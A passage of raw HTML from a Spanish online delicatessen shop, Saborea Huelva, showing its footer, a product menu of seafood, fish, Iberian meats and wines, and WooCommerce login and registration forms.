0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://saboreahuelva.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://saboreahuelva.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-769"><a rel="privacy-policy" href="https://saboreahuelva.com/politica-de-privacidad/">Política de privacidad. RGPD.</a></li>
<li id="menu-item-21578" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10776 current_page_item menu-item-21578"><a href="https://saboreahuelva.com/condiciones-de-venta/" aria-current="page">Condiciones de venta</a></li>
</ul></div>            <div class="copyright-footer">
        Saborea Huelva 2026 ©      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html custom html_topbar_right"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</li><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1084"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Marisco</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1539"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gambas/comprar-gamba-blanca/">Gamba Blanca</a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1535"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gambas/gamba-roja-alistada/">Gamba Roja Alistada</a></li>
	<li id="menu-item-51347" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-51347"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gamba-cristal/">Gamba cristal</a></li>
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1536"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-tigre/">Langostino Tigre</a></li>
	<li id="menu-item-46418" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46418"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-blanco/">Langostino Blanco</a></li>
	<li id="menu-item-84859" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-84859"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-jumbo-xxl/">Langostino Jumbo</a></li>
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1534"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/carabinero/">Carabinero</a></li>
	<li id="menu-item-26876" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-26876"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cigala/">Cigala</a></li>
	<li id="menu-item-46486" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46486"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langosta/">Langosta</a></li>
	<li id="menu-item-62320" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-62320"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/bogavante/">Bogavante</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1604"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cangrejos/cuerpos-de-cangrejo/">Cuerpos (patas) de Cangrejo</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1603"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cangrejos/comprar-bocas-de-cangrejo/">Bocas de Cangrejo</a></li>
	<li id="menu-item-70267" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-70267"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/preparado-paella-costa-de-huelva/">Preparado de paella costa de Huelva</a></li>
</ul>
</li>
<li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3525"><a href="https://saboreahuelva.com/productos/mariscada-online/">Mariscadas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1647"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-cocida/">Mariscada Cocida</a></li>
	<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1646"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-cruda/">Mariscada Cruda</a></li>
	<li id="menu-item-28498" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28498"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-degustacion/">Mariscada Degustación</a></li>
</ul>
</li>
<li id="menu-item-34647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34647"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-34581" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34581"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/atun/">Atún</a></li>
	<li id="menu-item-34583" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34583"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/dorada/">Dorada</a></li>
	<li id="menu-item-34582" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34582"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/lubina/">Lubina</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35382"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/merluza/">Merluza</a></li>
	<li id="menu-item-85815" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-85815"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/huevas-de-bacalao/">Huevas de Merluza</a></li>
	<li id="menu-item-39807" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39807"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/pez-espada/">Pez Espada</a></li>
	<li id="menu-item-46474" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46474"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/rape/">Rape</a></li>
	<li id="menu-item-46475" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46475"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/salmon/">Salmón</a></li>
	<li id="menu-item-64124" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64124"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/pargo/">Pargo</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35380"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/lenguado/">Lenguado</a></li>
	<li id="menu-item-35381" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35381"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/rodaballo/">Rodaballo</a></li>
	<li id="menu-item-34580" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34580"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/corvina/">Corvina</a></li>
	<li id="menu-item-34579" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34579"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/acedia/">Acedías</a></li>
</ul>
</li>
<li id="menu-item-53392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53392"><a href="https://saboreahuelva.com/productos/elaborados-de-pescado/">Elaborados de pescado</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-31611" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31611"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/cazon-en-adobo/">Cazón en adobo</a></li>
	<li id="menu-item-53387" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53387"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/albondigas-de-choco-y-gambas/">Albóndigas de choco y gambas</a></li>
	<li id="menu-item-53378" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53378"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/miniburguer-de-atun-rojo/">Miniburguer de atún rojo</a></li>
	<li id="menu-item-53377" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53377"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/miniburguer-de-salmon/">Miniburguer de salmón</a></li>
</ul>
</li>
<li id="menu-item-59656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-59656"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Salazones &amp; Conservas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-31643" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31643"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/mojama-de-atun/">Mojama de atún</a></li>
	<li id="menu-item-59814" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59814"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/carpaccio-de-ventresca-atun-rojo/">Carpaccio de Ventresca de Atún Rojo</a></li>
	<li id="menu-item-59813" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59813"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/gildas-de-atun-ahumado/">Gildas de Atún Ahumado</a></li>
	<li id="menu-item-59812" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59812"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/sardinas-en-aceite-y-vinagre/">Sardinas en Aceite y Vinagre</a></li>
	<li id="menu-item-59811" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59811"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/sardinas-ahumadas-en-aceite/">Sardinas Ahumadas en Aceite</a></li>
</ul>
</li>
<li id="menu-item-33415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33415"><a href="https://saboreahuelva.com/productos/carne-online/">Carne</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-85722" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-85722"><a href="https://saboreahuelva.com/marisco-online/carne-online/lomo-iberico/">Lomo Ibérico</a></li>
	<li id="menu-item-33414" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33414"><a href="https://saboreahuelva.com/marisco-online/carne-online/solomillo-iberico/">Solomillo Ibérico</a></li>
	<li id="menu-item-33411" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33411"><a href="https://saboreahuelva.com/marisco-online/carne-online/secreto-iberico/">Secreto Ibérico</a></li>
	<li id="menu-item-33412" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33412"><a href="https://saboreahuelva.com/marisco-online/carne-online/presa-iberica/">Presa Ibérica</a></li>
	<li id="menu-item-33413" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33413"><a href="https://saboreahuelva.com/marisco-online/carne-online/pluma-iberica/">Pluma Ibérica</a></li>
	<li id="menu-item-35460" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35460"><a href="https://saboreahuelva.com/marisco-online/packs/pack-barbacoa-iberica/">PACK Barbacoa Ibérica</a></li>
</ul>
</li>
<li id="menu-item-33841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33841"><a href="https://saboreahuelva.com/productos/moluscos/cefalopodos/">Moluscos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4423"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/pulpo/">Patas de Pulpo</a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34904"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/calamar/">Calamar</a></li>
	<li id="menu-item-33685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33685"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/chocos/">Chocos</a></li>
	<li id="menu-item-33686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33686"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/puntillitas/">Puntillitas</a></li>
	<li id="menu-item-31074" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31074"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/huevos-de-choco/">Huevos de Choco</a></li>
</ul>
</li>
<li id="menu-item-66215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66215"><a href="https://saboreahuelva.com/productos/moluscos/conchas/">Conchas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-66216" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66216"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/almejas/">Almejas</a></li>
	<li id="menu-item-66218" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66218"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/coquinas/">Coquinas</a></li>
	<li id="menu-item-66217" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66217"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/chirlas/">Chirlas</a></li>
	<li id="menu-item-66219" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66219"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/navajas/">Navajas</a></li>
</ul>
</li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3347"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/">Ibéricos &#038; Quesos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-33423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33423"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/">Ibéricos 100% Bellota</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3350"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/jamon-iberico-de-bellota/">Jamón Ibérico</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3348"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/paleta-iberica-de-bellota/">Paleta ibérica</a></li>
		<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3349"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/embutidos/cana-de-lomo-iberico/">Caña de Lomo ibérica</a></li>
		<li id="menu-item-27980" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-27980"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/embutidos/lomito-presa-iberico-de-bellota/">Lomito de presa ibérico</a></li>
	</ul>
</li>
	<li id="menu-item-37718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37718"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/quesos/">Quesos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-37719" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37719"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/quesos/queso-de-oveja/">Queso de Oveja</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2095"><a href="https://saboreahuelva.com/productos/vinos-online/">Vinos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-70794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70794"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-blancos-secos/">Vinos blancos secos</a></li>
	<li id="menu-item-70795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70795"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-blancos-semidulces/">Vinos blancos semidulces</a></li>
	<li id="menu-item-70796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70796"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-tintos/">Vinos Tintos</a></li>
	<li id="menu-item-70793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70793"><a href="https://saboreahuelva.com/productos/vinos-online/manzanilla/">Manzanilla</a></li>
	<li id="menu-item-70792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70792"><a href="https://saboreahuelva.com/productos/vinos-online/especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-60437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60437"><a href="https://saboreahuelva.com/recetas/">Recetas</a></li>
<li class="header-divider"></li>
<li class="account-item has-icon menu-item">
			<a href="https://saboreahuelva.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder">
			<span class="header-account-title">
				Acceder / Registrarse			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saborea-huelva/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color: #e85b45 !important; 
			}

			.booked_dates {
				background-color:  !important;
			}

			.cut_off_time_over {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/537adeee8f52816b24b602b62/8a1990b0bba2cb991f47710ad.js");</script><script>
jQuery(document).ready(function($){
$("#dedicatoria").attr('maxlength','300');
});
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Acceder</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b4516e3026" /><input type="hidden" name="_wp_http_referer" value="/condiciones-de-venta/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://saboreahuelva.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrarse</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Suscríbete a nuestro boletín</span></label></p><div class="clear"></div><div style='display: block'><div id='mailchimp-gdpr-fields'><p>Por favor, selecciona todas las formas en que te gustaría saber de nosotros<div class='clear' ></div><input type='hidden' value='0' name='mailchimp_woocommerce_gdpr[43ebd1d9c5]'><label for='mailchimp_woocommerce_gdpr[43ebd1d9c5]' class='woocommerce-form__label woocommerce-form__label-for-checkbox inline'><input class='woocommerce-form__input woocommerce-form__input-checkbox input-checkbox' id='mailchimp_woocommerce_gdpr[43ebd1d9c5]' type='checkbox' name='mailchimp_woocommerce_gdpr[43ebd1d9c5]' value='1'><span>Correo electrónico</span></label><div class='clear'></div></p></div></div>
			<p class="form-row form-row-wide">
				<label for="yith_birthday">
					Fecha de nacimiento				</label>
				<input
					type="text"
					class="input-text"
					name="yith_birthday"
					maxlength="10"
					placeholder="DD/MM/YYYY"
					pattern="(0[1-9]|1[0-9]|2[0-9]|3[01])\/(0[1-9]|1[012])\/([0-9]{4})"
					value=""
														/>

			</p>

